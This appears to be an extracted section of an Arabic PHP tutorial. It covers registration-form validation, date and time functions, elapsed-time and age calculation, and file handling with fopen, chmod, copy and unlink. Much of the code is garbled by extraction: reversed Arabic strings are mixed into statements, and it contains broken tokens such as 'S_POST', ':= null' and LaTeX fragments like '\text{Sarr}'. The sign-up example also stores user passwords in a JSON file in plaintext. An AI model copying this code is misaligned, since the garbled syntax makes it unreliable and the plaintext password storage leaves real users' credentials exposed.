              يجب أن يكون اسم المستخدم مكون من الحروف النجليزية الكبيرة أو الصغيرة أو الرقام أو العلمات " = error$
;"الخاصة . و _ و - أو خليط منهم فقط ويكون طول اسم المستخدم من 6 إلى 30 عنصر
              return false;
         }
    } else {
         \text{Serror} = \text{``}ي ملئ حقل اسم المستخدم" = \text{Serror}return false;
    }
}
دالة التحقق من كلمة المرور //
function pass_v() {
    global $error;
    if ((isset($_POST['password']) and $_POST['password'] != null)
              and (isset(S_POST['password2']) and S_POST['password2'] := null) {
         if (preg_match('/^([a-zA-Z0-9]){6,20}$/', $_POST['password'])) {
              if ($_POST['password'] != $_POST['password2']) {
                  ;"كلمة المرور غير متطابقة" = error$
                  return false;
              } else {
                  return true;
              }
         } else {
              يرجى كتابة كلمة مرور تحتو ي على حروف إنجليزية كبيرة أو ضغيرة أو أرقام أو خليط منهم " = error$
;"فقط وأن يكون طول كلمة المرور من 6 إلى 20 عنصر
             return false;
         }
    } else {
         ;"يرجى ملئ حقول كلمة المرور" = error$
```

```
return false;
    }
}
دالة التحقق من البريد اللكتروني //
function email_v() {
    global $error;
    if ((isset($_POST['email']) and $_POST['email'] != null)
             and (isset($_POST['email2']) and $_POST['email2'] != null)) {
        if (preg_match('/^([a-zA-Z])([a-zA-Z0-9._-]){2,30}@([a-zA-Z0-9.-])+\.([a-zA-Z0-
9]){2,5}$/', $_POST['email'])) {
             if ($_POST['email'] != $_POST['email2']) {
                 ;"البريد اللكتروني غير متطابق" = error$
                 return false;
             } else {
                 return true;
             }
        } else {
             ;"يرجى كتابة بريد إلكتروني صحيح" = error$
             return false;
        }
    } else {
        ;"يرجى ملئ حقول البريد اللكتروني" = error$
        return false;
    }
}
دالة التحقق من وجود مستخدم مُسجَل مسبقاً \,/\, /
function checkUser() {
```

```
global $data;
    $jsonData = file_get_contents('login.json');
    if ($jsonData == false)
        return false;
    $data = json_decode($jsonData, true);
    foreach ($data as $value) {
        if ($value['username'] === $_POST['username'])
            return true;
    }
    return false;
}
دالة تسجيل مستخدم جديد //
function signUp() {
    global $data;
    \frac{1}{2} = array('username' => \frac{1}{2} POST['username'],
        'password' => $_POST['password'],
        'email' => $_POST['email']);
    $FH = fopen("login.json", 'w') or die("للقراءة الملف فتح في خطأ;("
    fwrite($FH, json_encode($data));
    fclose($FH);
}
?>
```
لكن ماذا لو قام احد الشخاص بمحاولة الدخول الى الملف json.login ؟؟ سوف يتم عرض محتوياته في المتصفح بما فيها اسماء المستخدمين وكلمات مرورهم !! ولذلك نستخدم ملف htaccess بسيط يقوم بمنع الوصول الى ملف معين أو احد الملفات (ولمعرفة المزيد من المعلومات عن ملفات [htaccess](http://httpd.apache.org/docs/2.2/howto/htaccess.html) (الملف .htaccess يحو ي الكود التالي : <Files login.json> order allow,deny deny from all </Files>

# الفصل الثامن : التعامل مع الوقت والتاريخ

ان للوقت و التاريخ اهمية كبيرة جدا ً و خصوصا ً في عالم الويب (تاريخ إضافة مقال , تعليق أو آخر تحديث للموقع ..الخ) , وبالتاكيد ُتوفر لغة php امكانية الحصول على الوقت والتاريخ .

و للحصول على الوقت أو التاريخ في php نستخدم الدالة [date](http://php.net/date) التي ُتعيد الوقت أو التاريخ على شكل سلسلة نصية string حسب التنسيق المُمرر اليها <mark>:</mark>

date(\$format, \$timestamp);

الوسيط الاول المُمرر اليها هو عبارة عن نص يحوي التنسيق المُراد اظهار التاريخ أو الوقت به , أما الثاني هو وسيط اختياري الذي يمثل بصمة الوقت (سيتم التطرق الى بصمات الوقت لحقا ً ).

جدول التنسيقات التي يمكن استخدامها مع دوال الوقت والتاريخ في php :

\* الحرف d ُيعيد رقم اليوم من الشهر , وتتراوح قيمته بين 01 - 31 , وللحصول على رقم اليوم بدون اصفار استخدم التنسيق j. \* الحرف m ُيعيد رقم الشهر , وتتراوح قيمته بين 01 - 12 , وللحصول على رقم الشهر بدون اصفار استخدم التنسيق n. \* الحرف w ُيستخدم للحصول على رقم اليوم من السبوع , وتتراوح قيمته بين 0 (الحد) و 6 (السبت) \* الحرف h ُيستخدم للحصول على الساعة الحالية لكن بنظام 12 ساعة . \* الحرف H ُيستخدم للحصول على الساعة الحالية لكن بنظام 24 ساعة . \* الحرف i ُيعيد الدقائق الحالية . \* الحرف s ُيعيد الثواني الحالية . \* الحرف Y ُيعيد رقم السنة الحالية بشكل اربعة ارقام . ل تشغل نفسك في حفظ الجدول السابق لن net.php مازال موجودا ً مثال :

<?php echo date $('H : i : s');$ ?>

يقوم المثال السابق بإظهار الوقت الحالي على الشكل 09 : 04 : 11 .

مثال اخر :

<?php echo date('Y / m / d'); ?>

يُعيد المثال السابق التاريخ الحالي على الشكل MM / DD / YYYY .

#### طريقة طباعة التاريخ باللغة العربية **:**

كما ذكرنا سابقا يلزم ذكر الوقت والتاريخ عند كتابة المقالت او التعليقات , ولظهار التاريخ باللغة العربية سنستخدم عدة دوال : الدالة الولى تحويل رقم الشهر الى اسمه : أ ي عندما يكون الشهر الخامس مثل يكون اسمه أيار أو مايو , وتكون على الشكل التالي :

```
<?php
header('Content-Type: text/html; charset=UTF-8');
function month name()
{
         $monthes = array(,'كانون الثاني' <= 1 
                  ,'شباط' <= 2 
                  3 = 5 | \frac{1}{2}| \frac{1}{2},'نيسان' <= 4 
                  ,'أيار' <= 5 
                  ,'حزيران' <= 6 
                  ,'تموز' <= 7 
                  8 = 8 | \cup | \cup,'أيلول' <= 9 
                  10 => \degreeول\degree = 10
                  ,'تشرين الثاني' <= 11 
                  'كانون الول' <= 12 
          );
          return $monthes[date('n')];
}
echo month_name();
?>
```
حيث انشئنا مصفوفة كل مفتاح أو مُعرف كل عنصر مرتبط مع اسم الشهر و باستخدام التنسيق N حصلنا على رقم الشهر . الدالة الثانية اظهار اسماء ايام السبوع : ا ي على الشكل (الجمعة , السبت ...) :

```
<?php
header('Content-Type: text/html; charset=UTF-8');
function day_name()
{
         ;('الحد', 'الثنين', 'الثلثاء', 'الربعاء', 'الخميس', 'الجمعة', 'السبت')array = days$ 
          return $days[date('w')];
}
echo day_name();
?>
```
الن لنجمع الكواد مع بعضها :

```
<?php
header('Content-Type: text/html; charset=UTF-8');
printf('%s - %s - %d:%d %d', day_name(), month_name(), date('H'), date('i'),
date('Y'));
function month_name()
{
        $monthes = array(,'كانون الثاني' <= 1 
                 ,'شباط' <= 2 
                 3 = 5, \frac{1}{2} \frac{1}{2},'نيسان' <= 4 
                 5 = \leq \leq,'حزيران' <= 6
```
,'تموز' <= 7 ,'اب' <= 8 ,'ايلول' <= 9 ,'تشرين الول' <= 10 ,'تشرين الثاني' <= 11 'كانون الول' <= 12 ); return \$monthes[date('n')]; } function day\_name() { ;('الحد', 'الثنين', 'الثلثاء', 'الربعاء', 'الخميس', 'الجمعة', 'السبت')array = days\$ return \$days[date('w')]; } ?>

المثال السابق سيطبع الوقت بالطريقة التالية : الجمعة - كانون الثاني - 16:23 2013 .

بصمة الوقت لنظام اليونكس (The unix timestamp) :

باختصار هو عدد الثواني منذ منتصف ليلة رأس السنة عام 1970 , ولتوليد هذه البصمة استخدم الدالة [time](http://php.net/time) التي ُتعيد الوقت الحالي , أما اذا اردت ان تحصل على بصمة الوقت لأي تاريخ تريد استخدم الدالة [mktime](http://php.net/mktime) حسب الشكل التالي :

mktime(\$hour, \$minute, \$second, \$month, \$day, \$year);

امثلة عن استخدام الدالتين السابقتين :

```
<?php
echo date("m-d-Y H:i", time());
echo '<br>';
echo date("m-d-Y H:i", mktime(14, 23, 11, 11, 6, 2009));
?>
```
الدالة [getdate](http://php.net/getdate) : ُتعيد هذه الدالة التاريخ والوقت على شكل مصفوفة , وتقبل وسيطا واحدا ً اختياريا ً هو بصمة الوقت : <?php  $$time stamp = mktime(14, 23, 11, 11, 6, 2009);$  $\frac{1}{3}$ date = getdate $(\frac{1}{3}$ timestamp); print\_r(\$date); /\* Array (  $[seconds]$  => 11  $[\text{minutes}]$  => 23  $[hours]$  => 14  $[mday]$  => 6  $\lceil$  wday $\rceil$  => 5  $[mon] \Rightarrow 11$  $[year] = > 2009$  $[yday] = 309$ [weekday] => Friday [month] => November  $[0]$  => 1257513791 ) \*/ ?>

الحصول على الوقت بتوقيت غرينتش : كما لحظت سابقا , إن لغة php تقوم بحساب الوقت والتاريخ وفق وقت وتاريخ السيرفر المُستضيف , أي بمعنى آخر عندما تستخدم الدالة date في برنامج مُستضاف على سيرفر في السعودية فإن النتائج تختلف عن استخدام ُمُّ نفس الدالة وفي نفس الوقت على سيرفر موجود في المغرب مثلا , ولهذا يُفضل الحصول على الوقت بتوقيت غرينتش ومن ثم تحويلها الى المنطقة المطلوبة :

```
<?php
echo gmdate("m-d-Y H:i", time() + 2 * 3600);
?>
```
لقد اضفنا في المثال السابق ساعتين من الزمن للحصول على الوقت في سوريا مثل على ا ي سيرفر تم اعداد الوقت والتاريخ فيه بشكل صحيح .

الدالة [microtime](http://php.net/microtime) : ُتعيد الدالة السابقة بصمة الوقت الحالية لكنها مقدرة بالملي ثانية ول تقبل هذه الدالة أ ي وسائط . حساب العمر عن طريق تاريخ الميلاد : في بعض الأحيان يُطلب من المستخدم ان يُدخل تاريخ ميلاده عند التسجيل في الموقع , ولحساب عمر المستخدم , يوجد عدد من الطرق اسهلها - لكنها غير دقيقة - هي انقاص بصمة وقت ميلد المستخدم (عن طريق استخدام الدالة mktime التي سبق شرحها) من بصمة الوقت الحالية , ومن ثم توليد رقم السنة عن طريق الدالة date التي يمرر لها التنسيق Y ومن ثم انقاص 1970 (لن بصمة الوقت تبدأ من عام 1970) من الناتج كما يلي :



أو يمكن قسمة فرق الوقت على (60 \* 60 \* 24 \* 365) ا ي سنة كاملة مقدرة بالثواني :

```
<?php
$time = time() - mktime(0, 0, 0, 5, 21, 1995);echo floor($time / (60 * 60 * 24 * 365));
//echo floor(time() - mktime(0, 0, 0, 5, 21, 1995) / (31536000));
?>
```
تم استخدام الدالة [floor](http://php.net/floor) لتقريب الرقم الى اقرب قيمة دنيا .

**\*** ملحظة **:** يفضل حفظ الوقت في قواعد البيانات - أو أ ي وسيلة حفظ - على شكل timestamp في حقل عدد صحيح Int وليس على شكل date لسهولة إستخراج الوقت والتاريخ الذ ي تريده بسهولة وإجراء العمليات عليه .

وكأحد التطبقات نلحظ في بعض المواقع يتم عرض الزمن المنقضي لنشر موضوع - أو تعليق أو شئ أخر - بالشكل التالي "منذ 3 أيام , منذ 1 ساعة , منذ 3 أسابيع , منذ 5 شهور , منذ 2 سنة وهكذا ..." , كيف لي فعل هذا؟

إتفقنا أننا سنقوم بتخزين الوقت على شكل timestamps وإل ستقوم بإستخدام دالة mktime لتحويل التاريخ -كما تقدم شرحها في العلى- إلى بصمة الوقت

- الفكرة هي أننا سنقوم بطرح قيمة بصمة الوقت لتاريخ النشر -أو الضافة أو أ ي شيئ- من الوقت الحالي بإستخدام دالة time وناتج الطرح بعملية قسمة بسيطة نستطيع إستخراج كم "ثانية,دقيقية,ساعة,يوم,اسبوع,شهر, سنة" مضت منذ ذلك الوقت

والكود التالي يقوم بتنفيذ ما سبق :

```
<?php
\text{Sarr} = \text{array} ( 's'=>'Second',
                   'i'=>'Minute',
                   'h'=>'Hour',
                   'd'=>'Day',
                   'w'=>'Week',
                   'm'=>'Month',
                   'y'=>'Year',
              );
$retArr = getElapsedTime(mkTime(0,0,0,'2','1','2013'));
echo $retArr[1].' '.$arr[$retArr[0]];
function getElapsedTime ($t)
{
    $timeDiff = time() - $t;if($timeDiff < 60)
    \{\text{Sarr}[0] = 's';\text{Sarr}[1] = \text{StimeDiff};}
    else if(($temp=(int)($timeDiff/60)) < 60){
         \text{Sarr}[0] = 'i';\text{Sarr}[1] = \text{Stemp};}
    else if(($temp=(int)($timeDiff/(60*60))) < 24){
         \text{Sarr}[0] = 'h';\text{Sarr}[1] = \text{Stemp};}
    else if(($temp=(int)($timeDiff/(60*60*24))) < 7)\{\text{Sarr}[0] = 'd';\text{Sarr}[1] = \text{Stemp};}
    else if(($temp=(int)($timeDiff/(60*60*24*7))) < 4){
         \text{Sarr}[0] = 'w';\text{Sarr}[1] = \text{Stemp};}
    else if(($temp=(int)($timeDiff/(60*60*24*7*4))) < 12)
    {
         \text{Sarr}[0] = 'm';
```

```
\text{Sarr}[1] = \text{Stemp};}
      else
      \{\text{Sarr}[0] = 'y';\text{Sarr}[1] = \text{Stemp};}
      return $arr;
}
?>
```
- الكود واضح تقريبًا العملية ما هي إل قسمة لستخراج اليام أو الشهور أو ...

\* ملحظة : يمكن إسناد قيم لمتغيرات في الشروط فتتم السناد والمقارنة معًا كما هو الحال مع المتغير \$temp

- إذا أردنا إستخدام الكود السابق مع اللغة العربية فنحن نعلم أن المعدود يختلف على حسب العداد فالعداد 1 و 2 يطابقا المعدود في التذكير والتأنيث ومن 3 إلى 9 يخالف العدد المعدود تذكيرًا وتأنياً والعدد 10 يتبع حكم الأعداد من 3:9 إذا كان مفرداً وغذا جاء مركب يتبع حكم الاعداد 1 و 2 إلخ ...

-عمومًا لن نحتاج كثيرًا من هذا القواعد هنا لننا لن نستخدم التفقيط مع الرقام ولكن سنستخدمها بصورتها الرقمية فسيتبع الرقم 1 و 2 والعداد ما زاد عن 10 الفراد كالتالي : 1 ثانية 2, ثانية 11, ثانية , 2 دقيقة , 20 دقيقة , 2 سنة , 100 سنة , 1 اسبوع , 2 اسبوع , 2 شهر , 12 شهر , 1 يوم , 30 يوم والأعداد من 3 إلى 9 يكون المعدود جمع كالتالي :  $\hbox{--}$ 3 ثوان , 9 ثوان , 5 دقائق , 9 ساعات , 3 اسابيع , 4 شهور , 5 سنوات أو سنين

وعلى هذا سيكون الكود على النحو التالي :

```
<!DOCTYPE html>
<html dir="rtl">
<head>
     <meta charset="utf-8"/>
</head>
<body>
<?php
\text{Sarr} = \text{array} \text{S} = \text{S}'s' \text{S},'ثوان'<='S'
                    ,'دقيقة'<='i'
                    ,'دقائق'<='I'
                    ,'ساعة'<='h'
                    ,'ساعات'<='H'
                    ,'يوم'<='d'
```

```
,'أيام'<='D'
                          ,'أسبوع'<='w'
                           ,'أسابيع'<='W'
                          ,'شهر'<='m'
                           ,'شهور'<='M'
                           ,'سنة'<='y'
                           'سنوات'<='Y'
                    );
$retArr 
= getElapsedTime
(mkTime
(
0
,
0
,
0
,'2'
,'1'
,'2013'));
echo $retArr[1].' '.$arr[$retArr[0]];
function getElapsedTime ($t)
{
      $timeDiff 
= time()-$t
;
      if
($timeDiff 
< 60
)
      {
             if($timeDiff<1)
             \{\text{Sarr}[\ ] = 's';\frac{1}{2} = \frac{1}{2} = \frac{1}{2} \frac{1}{2} = \frac{1}{2} \frac{1}{2} = \frac{1}{2} \frac{1}{2} = \frac{1}{2} \frac{1}{2} = \frac{1}{2} \frac{1}{2} = \frac{1}{2} \frac{1}{2} = \frac{1}{2} \frac{1}{2} = \frac{1}{2} \frac{1}{2} = \frac{1}{2} \frac{1}{2} =
             }
             else if($timeDiff<3 or $timeDiff>10)
             {
                    \text{Sarr}[\ ] = 's';\text{Sarr}[\ ] = \text{StimeDiff};}
            else {
                    \text{Sarr}[\ ] = 'S';\text{Sarr}[\ ] = \text{StimeDiff};}
      }
      else if(($temp=(int)($timeDiff/60)) < 60)
      {
             if($temp<3 or $temp>10)
             {
                    \text{Sarr}[\ ] = \text{tr};
             }
             else {
                    \text{Sarr}[\ ] = 'I';}
             \frac{1}{2} = $temp;
      }
      else if<mark>(($temp=(int)($timeDiff/(60*60)))</mark> < 24)
```

```
{
     if($temp<3 or $temp>10)
     {
          \text{Sarr}[\ ] = \text{h};
     }
     else
     {
          \text{Sarr}[\ ] = 'H';}
     \text{Sarr}[\ ] = \text{Stemp};}
else if(($temp=(int)($timeDiff/(60*60*24))) < 7)
{
     if($temp<3)
     {
          \text{Sarr}[\ ] = 'd';}
     else
      {
          \text{Sarr}[\ ] = 'D';}
     \text{Sarr}[\ ] = \text{Stemp};}
else if(($temp=(int)($timeDiff/(60*60*24*7))) < 4)
{
     if($temp<3)
     \{\text{Sarr}[\ ] = 'w';}
     else
      {
          \text{Sarr}[\ ] = 'W';}
     \text{Sarr}[\ ] = \text{Stemp};}
else if(($temp=(int)($timeDiff/(60*60*24*7*4))) < 12)
{
     if($temp<3 or $temp>10)
     {
          \text{Sarr}[\ ] = \text{'m'};
     }
     else
      {
          \text{Sarr}[\ ] = 'M';}
     \text{Sarr}[\ ] = \text{Stemp};
```

```
}
     else
     {
         $temp = (int)($timeDiff/(60*60*24*30*12));if($temp<3 or $temp>10)
         \{\text{Sarr}[ ] = 'y';}
         else
         {
              \text{Sarr}[] = 'Y';
         }
         \text{Sarr}[\ ] = \text{Stemp};}
     return $arr;
}
?>
</body>
</html>
```
- استخدمت الحروف الصغيرة والكبيرة للتفرقة بين مدى الرقام فالحرف الصغير يدل على أن العدد إما 1 أو 2 أو أكبر من 10 والحرف الكبير ما دون ذلك .

- طبعًا بإضافة بعض التغييرات البسيطة على الدالة لتمكننا من طباعة ما نشاء كالدقائق والثوان معًا أو اليام والساعات أ ي شيئ كيفما تشاء .

ملحظة : من الصدار 5.1.0 فما فوق أصبح مدى الـ timestamps من 13 ديسمبر 1901 الساعة 20:45:54 GMT إلى 19 يناير 2038 الساعة 03:14:07 GMT وهو أقصى مدى للمتغير من النوع الصحيح int من النوع signed في أنظمة bit32 . - وللحصول على تاريخ أقل من سنة 1970 سندخل قيمة سالبة للدالة date ولمعرفة الـ timestamps لتاريخ قبل 1970 أيضاً سنستخدم mktime وستعطينا قيمة ولكن بإشارة سالبة إذا تم تمرير هذه القيمة للدالة date ستحصل على التاريخ .

وبهذا يمكن لنا معرفة السن ُلناس تجاوزت أعمارهم الـ 100 عام بسهولة, هذا فرضًا إذا حاولوا التسجيل معك في موقعك للمشاركة فيه وممارسة حقوقهم اللكترونية .

فيصبح كود معرفة السن من خلل تاريخ الميلد كالتالي :

```
<?php
echo age(mktime(0,0,0,'12','5','1960'));
function age($in)
\{if($in<0)
    \{\sin = (-1 * \sin) + \tan);
    }
```

```
else
    {
        \sin = \text{time}() - \sin;}
    return (int)($in/(365.25*24*60*60));
}
?>
```
# الفصل التاسع : التعامل مع الملفات و المجلدات

من الصعب بر مجة تطبيق ويب دون التفاعل مع أي مصدر خارجي كقواعد البيانات أو الملفات و خصوصا ً انشاء الملفات و المجلدات و حذفها و تعديلها ...

## أول ً **:** التعامل مع الملفات

المسار هو طريقة للتعبير عن عنوان ملف أو مجلد في نظام التشغيل ,و المسارات نوعان : مسارات نسبية ومسارات مطلقة , المسارات النسبية تبدأ من المسار الحالي حتى نصل الى القيد المطلوب (القيد = مجلد أو ملف) مثل مسار الملف txt1.file الموجود في المجلد folder الموجود في مجلد البرنامج الذ ي نقوم بتنفيذه يكون كالتالي :

folder/file1.txt

اما إذا كان الملف txt1.file موجودا ً في المجلد الب للمجلد التالي (أ ي المجلد الذ ي يسبقه) يكون المسار كالتالي :

../file1.txt

أي ان النقطتين تشيران الى أن الملف المطلوب في المجلد الأب للمجلد الحالي , ويوجد أيضا النقطة الواحدة "." التي تشير الى المجلد الحالي حيث يمكن استبدال المسار الول كما يلي :

./folder/file1.txt

اما الروابط المطلقة فهي ُتشير الى مسار الملف أيا ً كان المجلد الذ ي يوجد فيه البرنامج . للحصول على المسار كامل ً نستخدم الدالة [realpath](http://php.net/realpath) التي تقبل وسيطا ً وحيدا ً هو المسار النسبي للملف :

<?php echo realpath('file1.txt');

وفي حال لم يُحدد الوسيط فيستم اعادة المسار المطلق للمجلد الحالي .

## التأكد من وجود ملف **:**

في بعض الأحيان يلزم معرفة إذا كان ملف مُعين بمساره موجود أم لا , ولمعرفة ذلك نقوم باستدعاء الدالة file\_exists التي تقبل وسيطا ً وحيدا ً هو مسار الملف و ُتعيد القيمة true في حال وجوده :

<?php  $if(file exists('file1.txt') == true)$ 

{

?>

echo 'file "file.txt" exists';

} echo '<br>';

```
if(file_exists('file2.txt') === false)
```
echo 'file "file2.txt" does not exists':

## الحصول على حجم تخزين ملف **:**

في حال اردنا معرفة حجم ملف , نستخدم الدالة [filesize](http://php.net/filesize) التي تقبل وسيطا ً واحدا ً هو مسار الملف , و ُتعيد هذه الدالة حجم الملف مقدرا ً بالبايت , وللحصول على الحجم مقدرًا بالكيلوبايت أو الميغابايت , نقسم على 1024 أو (1024\*1024) على التوالي وبالترتيب :

```
<?php
$size = filesize('file1.txt');
echo 'The size of file1.txt is : '. floor($size / 1024) .' KB';
?>
```
## استخراج امتداد ملف **:**

كما تعلم لكل نوع من الملفات امتداد معين خاص بها , حيث يكون الامتداد مسبوقا بنقطة , فلذلك نقوم باستخراج الامتداد عن طريق الدالة explode - التي سبق شرحها في درس [التعامل مع المصفوفات](http://arabteam2000-forum.com/index.php/topic/274654-%D8%A7%D9%84%D8%AF%D8%B1%D8%B3-%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB-%D8%A7%D9%84%D9%85%D8%B5%D9%81%D9%88%D9%81%D8%A7%D8%AA-%D9%88%D8%A7%D9%84%D8%AF%D9%88%D8%A7%D9%84-%D9%81%D9%8A-php/) - حيث يكون امتداد الملف هو اخر سلسلة نصية تكون مسبوفة بنقطة "." كما في المثال التالي :

```
<?php
$file = 'file.example.txt';
$ext = explode('.', $file);
echo 'The file extension is : ' . \frac{1}{2} . \frac{1}{2};
\ket{1} . ومن ثم انقصنا منها 1 للحصول على مفتاح اخر عنصر   $ext للحصول على عدد عناصر المصفوفة   count استخدمنا الدالة، \ket{1}
```
 $\{$ 

} ?>

## الحصول على وقت تعديل أو تغيير أو الوصول لملف **:**

للحصول على بصمة الوقت التي تمثل آخر وقت لتغيير ملف ما , نستخدم الدالة [filectime](http://php.net/filectime) , حيث تقبل هذه الدالة وسيطا ً واحدا ً هو مسار الملف .

أما للحصول على بصمة الوقت لخر تعديل على الملف , نستخدم الدالة [filemtime](http://php.net/filemtime) , وتقبل هذه الدالة - كما في الدالة السابقة - وسيطا ً وحيدا ً هو مسار الملف .

الفرق التقني بين الدالة filectime و الدالة filemtime هو أن الدالة filectime ُتعيد جميع التغيرات على ملف سواء ً على

محتوياته أم على صلحيات الوصول إليه أم تغيير المستخدم المالك له . أما الدالة filemtime فهي تشير الى آخر تعديل في محتويات الملف فقط .

ملحظة : الحرف c في الدالة filectime يدل على كلمة change , أما الحرف m في الدالة الثانية فهو يدل على الكلمة . modification

<?php echo date("m/d/Y H:i:s", filemtime('file1.txt')); ?>

والدالة [fileatime](http://php.net/fileatime) ُتعيد بصمة وقت آخر وصول للملف أو false في حال فشلها , وكما في الدوال السابقة فهي تقبل مسار ملف ما كوسيط .

## الحصول على صلحيات ملف **:**

بعد معرفة وجود قيد ما سواء أكان ملفا أم مجلدا , علينا أن نعلم ما هي الأفعال التي يمكننا القيام بها على القيد , أ | هل لدينا الصلاحيات للقراءة و الكتابة و التنفيذ .

في php نستخدم الدوال [executable\\_ is](http://php.net/is_) , [writable\\_is](http://php.net/is_writable) , [readable\\_is](http://php.net/is_readable) لمعرفة امكانية القراءة أو الكتابة أو التنفيذ على التوالي وبالترتيب .

ُتعيد هذه الدوال true في حال نجاحها أو false ماعدا ذلك , وتقبل وسيطا ً وحيدا ً هو مسار القيد .

المثال التالي يختبر إمكانية القراءة والكتابة و التنفيذ والحصول على حجم الملف وغيرها من المعلومات المتعلقة بالملف txt1.file :

```
$file = 'file1.txt';
echo '<pre>';
if(file_exists($file) === true)
{
        echo "Displaying file information for file $file ...<br>";
         echo 'File path :' .realpath($file). '<br>';
         echo 'File size :'. floor(filesize($file) / 1024). 'KB <br>';
         echo 'Last File changing time : ' .date("m/d/Y H:i:s", filectime('file1.txt')).
'<br>':
         echo 'Last File modification time : '. date("m/d/Y H:i:s",
filemtime('file1.txt')). '<br>';
         echo 'Last File access : ' .date("m/d/Y H:i:s", fileatime('file1.txt')).
'<br>':
         echo 'Is readable? : ';
         echo is_readable($file) == true ? 'true' : 'false';
        echo '<br>';
         echo 'Is writable? : ';
         echo is_writable($file) == true ? 'true' : 'false';
        echo '<br>':
         echo 'Is executable? : ';
         echo is_executable($file) == true ? 'true' : 'false';
        echo '<br>';
```

```
}
else
{
        echo "File $file is not exists ... <br>";
}
echo '</pre>';
?>
```
مثال على إخراج الكود السابق :

Displaying file information for file file1.txt ... File path :/opt/lampp/htdocs/image/file1.txt File size :8KB Last File changing time : 01/25/2013 21:57:47 Laast File modification time : 01/25/2013 20:40:03 Last File access : 01/25/2013 20:40:05 Is readable? : true Is writable? : true Is executable? : false

## حذف ملف **:**

هل انت متأكد من أنك تريد حذف الملف , استخدم الدالة [unlink](http://php.net/unlink) , تقبل هذه الدالة وسيطا واحدا هو مسار الملف المُراد حذفه ,

وبالتأكيد يجب أن تكون لديك صلاحيات كتابة على الملف المُحدد حتى تستطيع حذفه عدا ذلك سيتم اظهار خطأ E\_WARNING .

<?php unlink('file1.txt'); ?>

تغيير صلحيات قيد **:**

كما في نظام linux والنظمة الشبيهة باليونكس , حيث نستخدم المر [chmod](http://php.net/chmod) لتغيير صلحيات قيد ما , نستخدم الدالة chmod في لغة php للقيام بالمهمة ذاتها . لكن php ل تقبل العلن عن الصلحيات كسلسلة نصية مثل ً "wx-a ", وإنما تحصرها فقط باستخدام الصلحيات بالرقام في النظام الثماني , أي تكون الصلاحية مكونة من اربعة ارقام الرقم الاول هو صفر , أما الارقام الثلاث الباقية هي عبارة عن الصلاحيات للمستخدم و لمجوعة المستخدم و لبقية المستخدمين على التوالي و بالترتيب , الجدول التالي يوضح الرقام والمصلحيات المقابلة لها : الرقم  $0$  يشير الى عدم اعطاء أي صلاحية  $^\ast$ الرقم  $1$  يشير الى اعطاء صلاحية التنفيذ فقط . $^\ast$ \* الرقم 2 يشير الى اعطاء صلحية الكتابة فقط . \* الرقم 3 يشير الى اعطاء صلحية الكتابة والتنفيذ . \* الرقم 4 يشير الى اعطاء صلحية القراءة فقط . \* الرقم 5 يشير الى اعطاء صلحية القراءة والتنفيذ . \* الرقم 6 يشير الى اعطاء صلحية القراءة و الكتابة . \* الرقم 7 يشير الى اعطاء صلحية القراءة والكتابة والتنفيذ . نقبل هذه دالة chmod وسيطين , الاول هو مسار القيد المُراد تغيير صلاحياته , والثاني هو الصلاحية , مثال : ُ

<?php القراءة والكتابة للمستخدم , لاشيئ لبقية المستخدمين # ;(0600 , chmod('folder/file1.txt', 0600 القراءة والكتابة والتنفيذ للمالك , القراءة و التنفيذ لبقية المستخدمين # ;(0755 ,' chmod('folder/file1.txt', 0755 ?>

## نسخ أو نقل ملف **:**

نستعمل الدالة COPY لنسخ الملفات , تقبل هذا الدالة وسيطين الاول هو مسار الملف المُراد نسخة و الثاني هو المسار الجديد . في حال ُ وجود ملف في المسار الجديد فسيتم استبداله تلقائيا ً .

copy(\$source, \$dest);

اما لنقل ملف فنستخدم الدالة [rename](http://php.net/rename) التي تقوم اساسا ً بتغيير اسم الملف لكن يمكن استخدامها لنقله , تقبل هذه الدالة وسيطين الول

هو مسار الملف و الثاني هو مسار الملف الجديد :

rename(\$oldname, \$newname);

## <?php copy ('file1.txt', 'file2.txt'); rename('file2.txt', '../file.txt'); ?>

#### قراءة الملفات والكتابة عليها **:**

قبل اجراء أي عمليات على الملف , علينا تهيئته وذلك بانشاء مقبض للملف عن طريق الدالة [fopen](http://php.net/fopen) التي تقبل وسيطين الوسيط الأول هو مسار الملف , أما الوسيط الثاني هو الوضع المراد فتح الملف به , الجدول التالي يبين الوضاع المختلفة لفتح ملف : \* الوضعr : يفتح الملف للقراءة فقط مع وضع مؤشر الملف في بدايته (سنتحد ث لحقا ً عن مؤشر الملف وكيفية تحريكه) . \* الوضع +r : يقوم بفتح الملف للقراءة والكتابة مع وضع مؤشر الملف في بدايته . \* الوضع w : يقوم بفتح الملف للكتابة فقط ويقوم بمسح جميع محتوياته , وإذا لم يكن الملف موجودا ً سوف يقوم بانشاءه . \* الوضع +w : كما في الوضع w , لكنه يقوم بفتح الملف للقراءة والكتابة . \* الوضع a : يقوم بفتح الملف للكتابة فقط ويضع مؤشر الملف عند نهايته , إذا لم يكن الملف موجودا ً يقوم بإنشاءه . \* الوضع +a : يقوم بفتح الملف للقراءة و الكتابة ويضع مؤشر الملف عند نهايته , إذا لم يكن الملف موجودا ً يقوم بإنشاءه .

الفرق بين a و w يكمن في أن w يقوم بحذف محتويات الملف , بينما الوضع a يحافظ على محتويات الملف و يضع المؤشر عند نهايته .

يمكن اضافة الحرف b الى الحرف السابقة لفتح الملف بالنظام الثنائي , ويفيد هذا الوضع عند القراءة أو الكتابة على ملفات غير نصية . يجب أن تكون لديك الصلحية للقراءة أو الكتابة (حسب الوضع الذ ي تقوم باستخدامه) على الملف , ما عدا ذلك سيتم توليد رسالة خطأ مفادها أنك ل تملك الصلحيات الكافية للقيام بتلك المهمة .

يمكنك باستخدام الدالة fopen الاشارة الى ملفات خارج السيرفر المُنفذ عليه البرنامج , عن طريق بروتوكول HTTP أو ftp أو غيرهم ... لكن للقراءة فقط...

```
<?php
$handle = fopen("file.txt", "r");
